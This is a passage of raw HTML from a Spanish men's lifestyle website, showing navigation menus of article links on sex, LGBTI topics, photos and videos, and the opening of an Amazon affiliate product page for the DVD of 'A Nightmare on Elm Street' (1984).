block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
        <div class="td-container ">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="entry-crumbs" itemprop="breadcrumb"><a href="https://www.hombremoderno.es">Home</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/peliculas-y-tv/">Películas y TV</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/peliculas/">Películas</a> <i class="td-icon-right td-bread-sep"></i> Pesadilla En Elm Street (1984)</div><div class="woocommerce-notices-wrapper"></div><div id="product-812562" class="post product type-product post-812562 status-publish first instock product_cat-categorias product_cat-dvd product_cat-peliculas product_cat-peliculas-y-tv has-post-thumbnail taxable shipping-taxable product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="wzfront-badges-wrapper"><div data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41HXIAMTzFL.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://images-eu.ssl-images-amazon.com/images/I/81-cNHmiJhL.jpg"><img width="365" height="500" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41HXIAMTzFL.jpg?fit=365%2C500&amp;ssl=1" class="wp-post-image" alt="" title="Pesadilla-Elm-Street-1984-Halloween-DVD" data-caption="" data-src="https://images-eu.ssl-images-amazon.com/images/I/81-cNHmiJhL.jpg" data-large_image="https://images-eu.ssl-images-amazon.com/images/I/81-cNHmiJhL.jpg" data-large_image_width="365" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>
<div class="wzfront-badges wzfront-badges-big top_left" style="top: 0px; left: 0px;" data-product_id="812562">

	<ul>

		
		
					<li class="wzfront-badges-badge-amazonprime">
				<div>
					<span class="badge-text">Amazon Prime</span>
					<img src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/badges/badge-amazon-prime.png">
				</div>
			</li>
		
					<li class="wzfront-badges-badge-freeshipping">
				<div>
					<span class="badge-text">Free Shipping</span>
					<a onclick="return WooZone.popup(this.href,'AmazonHelp','width=550,height=550,resizable=1,scrollbars=1,toolbar=0,status=0');" target="AmazonHelp" href="//www.amazon.com/gp/help/customer/display.html/ref=mk_sss_dp_1?ie=UTF8&amp;pop-up=1&amp;nodeId=527692&tag=hombremoderno-21">
						Free Shipping					</a>
				</div>
			</li>
		
	</ul>

</div>

</div><div data-thumb="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/51t6Q4ZtN7L.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://images-eu.ssl-images-amazon.com/images/I/911hL%2Bpw5aL.jpg"><img width="100" height="100" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/51t6Q4ZtN7L.jpg?resize=100%2C100&amp;ssl=1" class="" alt="" title="Pesadilla-Elm-Street-1984-Halloween-DVD" data-caption="" data-src="https://images-eu.ssl-images-amazon.com/images/I/911hL%2Bpw5aL.jpg" data-large_image="https://images-eu.ssl-images-amazon.com/images/I/911hL%2Bpw5aL.jpg" data-large_image_width="346" data-large_image_height="500" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
